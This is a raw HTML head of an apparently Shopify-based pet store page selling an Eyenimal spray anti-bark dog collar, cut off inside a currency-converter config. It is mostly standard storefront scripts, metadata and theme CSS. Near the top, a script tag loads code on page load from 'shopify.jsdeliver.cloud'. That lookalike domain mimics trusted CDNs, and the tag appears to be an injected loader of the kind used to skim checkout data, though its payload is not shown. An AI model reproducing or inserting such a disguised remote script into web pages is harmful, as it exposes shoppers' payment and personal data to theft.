

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://infinitewags.com/collections/eyenimal/products/deluxe-spray-nobark-dog-collar-lemon-scent
body_size: 70095
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>
    <script>
window.KiwiSizing = window.KiwiSizing === undefined ? {} : window.KiwiSizing;
KiwiSizing.shop = "infinitewags.myshopify.com";


KiwiSizing.data = {
  collections: "199616725152,199585300640,197793317024,199613317280,199586349216,199614791840,197794005152",
  tags: "50-75,dog-bark-control,plus-10,spray-bark-control,usa",
  product: "5244298264736",
  vendor: "Eyenimal",
  type: "",
  title: "Eyenimal Deluxe Spray NoBark Dog Collar Lemon Scent",
  images: ["\/\/infinitewags.com\/cdn\/shop\/products\/N-4166.jpg?v=1599783619"],
  options: [{"name":"Title","position":1,"values":["Default Title"]}],
  variants: [{"id":34449476092064,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"N-4166","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Eyenimal Deluxe Spray NoBark Dog Collar Lemon Scent","public_title":null,"options":["Default Title"],"price":7199,"weight":1361,"compare_at_price":null,"inventory_management":"shopify","barcode":"3700192304166","requires_selling_plan":false,"selling_plan_allocations":[]}],
};

</script>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://infinitewags.com/products/deluxe-spray-nobark-dog-collar-lemon-scent">
    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/config.js" defer="defer"></script><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Eyenimal Deluxe Spray NoBark Dog Collar Lemon Scent
 &ndash; InfiniteWags</title>

    
      <meta name="description" content="Barks are detected via an internal microphone and each bark triggers a mist of spray, which is unpleasant, but harmless for your dog. Choose from lemon or lavender scents. Each can contains about 25 sprays. The collar is water-resistant and the long-life battery will last for approximately 3 years of use or 4 years in ">
    

    

<meta property="og:site_name" content="InfiniteWags">
<meta property="og:url" content="https://infinitewags.com/products/deluxe-spray-nobark-dog-collar-lemon-scent">
<meta property="og:title" content="Eyenimal Deluxe Spray NoBark Dog Collar Lemon Scent">
<meta property="og:type" content="product">
<meta property="og:description" content="Barks are detected via an internal microphone and each bark triggers a mist of spray, which is unpleasant, but harmless for your dog. Choose from lemon or lavender scents. Each can contains about 25 sprays. The collar is water-resistant and the long-life battery will last for approximately 3 years of use or 4 years in "><meta property="og:image" content="http://infinitewags.com/cdn/shop/products/N-4166.jpg?v=1599783619">
  <meta property="og:image:secure_url" content="https://infinitewags.com/cdn/shop/products/N-4166.jpg?v=1599783619">
  <meta property="og:image:width" content="1000">
  <meta property="og:image:height" content="1000"><meta property="og:price:amount" content="71.99">
  <meta property="og:price:currency" content="USD"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Eyenimal Deluxe Spray NoBark Dog Collar Lemon Scent">
<meta name="twitter:description" content="Barks are detected via an internal microphone and each bark triggers a mist of spray, which is unpleasant, but harmless for your dog. Choose from lemon or lavender scents. Each can contains about 25 sprays. The collar is water-resistant and the long-life battery will last for approximately 3 years of use or 4 years in ">


    <script src="//infinitewags.com/cdn/shop/t/11/assets/constants.js?v=165488195745554878101749688530" defer="defer"></script>
    <script src="//infinitewags.com/cdn/shop/t/11/assets/pubsub.js?v=2921868252632587581749688530" defer="defer"></script>
    <script src="//infinitewags.com/cdn/shop/t/11/assets/global.js?v=133650866124046141791749688530" defer="defer"></script>
    <script src="//infinitewags.com/cdn/shop/t/11/assets/jquery.js?v=39628375719901859641749688530" defer="defer"></script>
    <script src="//infinitewags.com/cdn/shop/t/11/assets/slick.min.js?v=169510929036442686281749688531" defer="defer"></script>
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="MY7_G63-Pj2Gn6u63KV3In9J_2INTmptmCCMbtvdocs">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/33758642311/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="65b917e1503bb77eddb63dd256bb7798">
<link rel="alternate" type="application/json+oembed" href="https://infinitewags.com/products/deluxe-spray-nobark-dog-collar-lemon-scent.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-US&shop_id=33758642311" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":33758642311,"countryCode":"CA","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/33758642311","merchantName":"InfiniteWags","requiredBillingContactFields":["postalAddress","email"],"requiredShippingContactFields":["postalAddress","email"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","jcb"],"total":{"type":"pending","label":"InfiniteWags","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"65b917e1503bb77eddb63dd256bb7798","betas":["rich-media-storefront-analytics"],"domain":"infinitewags.com","predictiveSearch":true,"shopId":33758642311,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "infinitewags.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"shrine-theme","id":150524592357,"schema_name":"Shrine","schema_version":"1.8.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "infinitewags.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//infinitewags.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js"></script>
<script defer="defer" async type="module" src="//infinitewags.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js"></script>
<script type="module">
  await import("//infinitewags.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js");
await import("//infinitewags.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_ZFArdW7E.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_CmiC4vf6.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"shop-button":["modules/v2/client.shop-button_tlx5R9nI.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_DOA2yAJr.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"init-windoid":["modules/v2/client.init-windoid_sURxWdc1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_ClPi3nE9.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_B8hsDcYM.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"pay-button":["modules/v2/client.pay-button_FdsNuTd3.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_DxDtT_ad.en.esm.js","modules/v2/client.shop-login-button_C5VAVYt1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_ChsxoAhi.en.esm.js","modules/v2/client.shop-login-button_C5VAVYt1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_C5VAVYt1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_CPSyQ0Tj.en.esm.js","modules/v2/client.shop-login-button_C5VAVYt1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_Cva4Ekp9.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_BPM8l0SH.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"lead-capture":["modules/v2/client.lead-capture_Bi8yE_yS.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"shop-login":["modules/v2/client.shop-login_D6lNrXab.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"payment-terms":["modules/v2/client.payment-terms_CZxnsJam.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/chimpstatic.com\/mcjs-connected\/js\/users\/992d75c19dcbb4bec4d54b73a\/ce4e6236e6a13c23bcfe7506f.js?shop=infinitewags.myshopify.com","https:\/\/cdn.shopify.com\/s\/files\/1\/0337\/5864\/2311\/t\/2\/assets\/globo.formbuilder.init.js?shop=infinitewags.myshopify.com","https:\/\/cdn.prooffactor.com\/javascript\/dist\/1.0\/jcr-widget.js?account_id=shopify:infinitewags.myshopify.com\u0026shop=infinitewags.myshopify.com","https:\/\/shopify.covet.pics\/covet-pics-widget-inject.js?shop=infinitewags.myshopify.com","https:\/\/instafeed.nfcube.com\/cdn\/6b5f29d9381173ea66080a7d8e08406b.js?shop=infinitewags.myshopify.com","\/\/cdn.shopify.com\/proxy\/76aae31ddabc3474da82a03e89e3ae31cf68a2f61c226901a9b4f0cde18604ca\/static.cdn.printful.com\/static\/js\/external\/shopify-product-customizer.js?v=0.28\u0026shop=infinitewags.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":33758642311,"offset":-25200,"reqid":"3a373508-4d18-4dee-9f0e-8a77216da49a-1768723060","pageurl":"infinitewags.com\/collections\/eyenimal\/products\/deluxe-spray-nobark-dog-collar-lemon-scent","u":"a000e74fdbad","p":"product","rtyp":"product","rid":5244298264736};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//infinitewags.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//infinitewags.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://infinitewags.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://infinitewags.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//infinitewags.com/cdn/shop/t/11/compiled_assets/scripts.js?23000"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//infinitewags.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//infinitewags.com/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//infinitewags.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//infinitewags.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//infinitewags.com/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//infinitewags.com/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//infinitewags.com/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//infinitewags.com/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}


        :root {
          --font-body-family: Poppins, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//infinitewags.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//infinitewags.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        :root {
          --font-heading-family: Poppins, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.3;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 253, 251, 247;
        --color-base-outline-button-labels: 221, 29, 29;
        --color-base-accent-1: 20, 168, 224;
        --color-base-accent-2: 221, 29, 29;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #14a8e0;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(221, 29, 29, 1) 14%, rgba(105, 14, 14, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.0rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 1.0rem;
        --collection-card-shadow-vertical-offset: 1.0rem;
        --collection-card-shadow-blur-radius: 3.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 22px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --inputs-radius: 6px;
        --inputs-small-radius: 2.4px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.55;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;

        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;
        grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        font-size: 1.5rem;
        letter-spacing: 0.06rem;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }
      
    </style>

    <link href="//infinitewags.com/cdn/shop/t/11/assets/base.css?v=83449071239914874431749688530" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//infinitewags.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//infinitewags.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//infinitewags.com/cdn/shop/t/11/assets/component-predictive-search.css?v=76514217051199997821749688530"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
    
    <script>
    window.bucksCC = window.bucksCC || {};
    window.bucksCC.config = {}; window.bucksCC.reConvert = function () {};
    "function"!=typeof Object.assign&&(Object.assign=function(n){if(null==n)throw new TypeError("Cannot convert undefined or null to object");for(var r=Object(n),t=1;t<arguments.length;t++){var e=arguments[t];if(null!=e)for(var o in e)e.hasOwnProperty(o)&&(r[o]=e[o])}return r});
    Object.assign(window.bucksCC.config, {"expertSettings":"{\"css\":\"\"}","_id":"63b1a3855e8fc3681ee509d0","shop":"088f7b.myshopify.com","active":false,"autoSwitchCurrencyLocationBased":true,"autoSwitchOnlyToPreferredCurrency":false,"backgroundColor":"rgba(255,255,255,1)","borderStyle":"boxShadow","cartNotificationBackgroundColor":"rgba(251,245,245,1)","cartNotificationMessage":"We process all orders in {STORE_CURRENCY} and you will be checkout using the most current exchange rates.","cartNotificationStatus":false,"cartNotificationTextColor":"rgba(30,30,30,1)","customOptionsPlacement":false,"customOptionsPlacementMobile":false,"customPosition":"header a[href*=\"/cart\"]","darkMode":false,"defaultCurrencyRounding":false,"displayPosition":"bottom_left","displayPositionType":"floating","flagDisplayOption":"showFlagAndCurrency","flagStyle":"traditional","flagTheme":"rounded","hoverColor":"rgba(255,255,255,1)","instantLoader":false,"mobileCustomPosition":"header a[href*=\"/cart\"]","mobileDisplayPosition":"bottom_left","mobileDisplayPositionType":"floating","mobilePositionPlacement":"after","moneyWithCurrencyFormat":true,"optionsPlacementType":"left_upwards","optionsPlacementTypeMobile":"left_upwards","positionPlacement":"after","priceRoundingType":"roundToDecimal","roundingDecimal":0.95,"selectedCurrencies":"[{\"USD\":\"US Dollar (USD)\"},{\"EUR\":\"Euro (EUR)\"},{\"GBP\":\"British Pound (GBP)\"},{\"CAD\":\"Canadian Dollar (CAD)\"},{\"AFN\":\"Afghan Afghani (AFN)\"},{\"ALL\":\"Albanian Lek (ALL)\"},{\"DZD\":\"Algerian Dinar (DZD)\"},{\"AOA\":\"Angolan Kwanza (AOA)\"},{\"ARS\":\"Argentine Peso (ARS)\"},{\"AMD\":\"Armenian Dram (AMD)\"},{\"AWG\":\"Aruban Florin (AWG)\"},{\"AUD\":\"Australian Dollar (AUD)\"},{\"BBD\":\"Barbadian Dollar (BBD)\"},{\"AZN\":\"Azerbaijani Manat (AZN)\"},{\"BDT\":\"Bangladeshi Taka (BDT)\"},{\"BSD\":\"Bahamian Dollar (BSD)\"},{\"BHD\":\"Bahraini Dinar (BHD)\"},{\"BIF\":\"Burundian Franc (BIF)\"},{\"BYN\":\"Belarusian Ruble (BYN)\"},{\"BYR\":\"Belarusian Ruble (BYR)\"},{\"BZD\":\"Belize Dollar (BZD)\"},{\"BMD\":\"Bermudan Dollar (BMD)\"},{\"BTN\":\"Bhutanese Ngultrum (BTN)\"},{\"BAM\":\"Bosnia-Herzegovina Convertible Mark (BAM)\"},{\"BRL\":\"Brazilian Real (BRL)\"},{\"BOB\":\"Bolivian Boliviano (BOB)\"},{\"BWP\":\"Botswanan Pula (BWP)\"},{\"BND\":\"Brunei Dollar (BND)\"},{\"BGN\":\"Bulgarian Lev 